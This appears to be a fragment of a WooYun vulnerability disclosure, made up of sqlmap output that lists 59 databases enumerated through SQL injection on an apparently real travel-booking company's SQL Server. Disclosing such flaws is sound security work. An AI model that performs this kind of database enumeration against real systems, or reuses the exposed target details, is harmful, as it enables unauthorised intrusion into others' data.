 sqlmap
[12:36:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
2
[12:36:06] [INFO] retrieved: YSAu
available databases [59]:
[*] [YeeSoho4.0]
[*] ABEHELP
[*] ABEWebDemo
[*] AOIS_BJS0052
[*] AOIS_Demo
[*] AOIS_SHA0045
[*] AOIS_YeeGo
[*] AOIS_YeeSoho_Trip
[*] B2C_Data
[*] B2C_LOG
[*] B2C_Trip_Log
[*] B2C_Trip_Prime
[*] B2C_youju
[*] Baitour_LZB
[*] baitournew
[*] BJS0291_Test
[*] CGQ0016_Test
[*] distribution
[*] hx747
[*] JIANDA_B2C
[*] master
[*] model
[*] msdb
[*] NFD
[*] NFDSaas
[*] NFDTest
[*] NFDV7
[*] PlatForm
[*] tempdb
[*] TSL
[*] WEB_B2C_BJS0146
[*] web_b2c_fhzx
[*] Web_B2c_jianda
[*] web_fanbainet
[*] web_numberone
[*] WebAirbj
[*] WebFiles
[*] WebTkt
www.wooyun.org